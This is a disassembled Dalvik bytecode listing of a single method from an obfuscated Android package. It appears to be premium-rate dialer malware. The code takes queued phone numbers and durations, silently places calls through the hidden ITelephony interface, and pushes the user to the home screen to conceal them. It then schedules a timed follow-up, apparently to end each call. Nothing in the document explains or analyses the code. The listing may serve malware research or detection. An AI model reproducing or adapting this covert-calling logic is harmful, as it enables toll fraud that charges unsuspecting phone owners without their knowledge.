 0 sget-object v0, Lcom/android/f/a;->g Ljava/util/Queue;
4 invoke-interface v0, Ljava/util/Queue;->size()I
a move-result v0
c if-lez v0, +84
10 new-instance v0, Lcom/android/f/c;
14 invoke-direct v0, v5, Lcom/android/f/c;-><init>(Lcom/android/f/a;)V
1a sget-object v0, Lcom/android/f/a;->g Ljava/util/Queue;
1e invoke-interface v0, Ljava/util/Queue;->poll()Ljava/lang/Object;
24 move-result-object v0
26 check-cast v0, Lcom/android/f/c;
2a iget-object v1, v0, Lcom/android/f/c;->a Ljava/lang/String;
2e sput-object v1, Lcom/android/f/a;->e Ljava/lang/String;
32 iget v0, v0, Lcom/android/f/c;->b I
36 sput v0, Lcom/android/f/a;->f I
3a const-string v0, 'IVR'
3e new-instance v1, Ljava/lang/StringBuilder;
42 const-string v2, 'number: '
46 invoke-direct v1, v2, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
4c sget-object v2, Lcom/android/f/a;->e Ljava/lang/String;
50 invoke-virtual v1, v2, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
56 move-result-object v1
58 const-string v2, ',time: '
5c invoke-virtual v1, v2, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
62 move-result-object v1
64 sget v2, Lcom/android/f/a;->f I
68 invoke-virtual v1, v2, Ljava/lang/StringBuilder;->append(I)Ljava/lang/StringBuilder;
6e move-result-object v1
70 invoke-virtual v1, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
76 move-result-object v1
78 invoke-static v0, v1, Landroid/util/Log;->i(Ljava/lang/String; Ljava/lang/String;)I
7e invoke-static Lcom/android/f/a;->g()V
116 move-exception v0
118 invoke-virtual v0, Ljava/io/IOException;->printStackTrace()V
11e goto -4d
84 sget-object v0, Lcom/android/f/a;->e Ljava/lang/String;
88 if-eqz v0, +46
8c sget v0, Lcom/android/f/a;->f I
90 if-lez v0, +42
94 const/4 v0, 1
96 invoke-static v0, Lcom/android/f/a;->a(Z)V
9c iget-object v1, v5, Lcom/android/f/a;->d Landroid/content/Context;
a0 sget-object v2, Lcom/android/f/a;->e Ljava/lang/String;
a4 const-string v0, 'phone'
a8 invoke-virtual v1, v0, Landroid/content/Context;->getSystemService(Ljava/lang/String;)Ljava/lang/Object;
ae move-result-object v0
b0 check-cast v0, Landroid/telephony/TelephonyManager;
b4 invoke-static v0, Lcom/android/b/j;->a(Landroid/telephony/TelephonyManager;)Lcom/android/internal/telephony/ITelephony;
ba move-result-object v0
bc invoke-interface v0, v2, Lcom/android/internal/telephony/ITelephony;->call(Ljava/lang/String;)V
120 move-exception v0
122 invoke-virtual v0, Landroid/os/RemoteException;->printStackTrace()V
128 goto -33
12a move-exception v0
12c invoke-virtual v0, Ljava/lang/Exception;->printStackTrace()V
132 goto -38
c2 new-instance v0, Landroid/content/Intent;
c6 invoke-direct v0, Landroid/content/Intent;-><init>()V
cc const-string v2, 'android.intent.action.MAIN'
d0 invoke-virtual v0, v2, Landroid/content/Intent;->setAction(Ljava/lang/String;)Landroid/content/Intent;
d6 const-string v2, 'android.intent.category.HOME'
da invoke-virtual v0, v2, Landroid/content/Intent;->addCategory(Ljava/lang/String;)Landroid/content/Intent;
e0 const/high16 v2, 4096 # [2.524354896707238e-29]
e4 invoke-virtual v0, v2, Landroid/content/Intent;->addFlags(I)Landroid/content/Intent;
ea invoke-virtual v1, v0, Landroid/content/Context;->startActivity(Landroid/content/Intent;)V
f0 sget v0, Lcom/android/f/a;->f I
f4 sget-object v1, Lcom/android/f/a;->b Ljava/util/concurrent/ScheduledExecutorService;
f8 new-instance v2, Lcom/android/f/b;
fc invoke-direct v2, v5, Lcom/android/f/b;-><init>(Lcom/android/f/a;)V
102 int-to-long v3, v0
104 sget-object v0, Ljava/util/concurrent/TimeUnit;->SECONDS Ljava/util/concurrent/TimeUnit;
108 invoke-interface v1, v2, v3, v4, v0, Ljava/util/concurrent/ScheduledExecutorService;->schedule(Ljava/util/concurrent/Callable; J Ljava/util/concurrent/TimeUnit;)Ljava/util/concurrent/ScheduledFuture;
10e move-result-object v0
110 sput-object v0, Lcom/android/f/a;->c Ljava/util/concurrent/ScheduledFuture;
114 return-void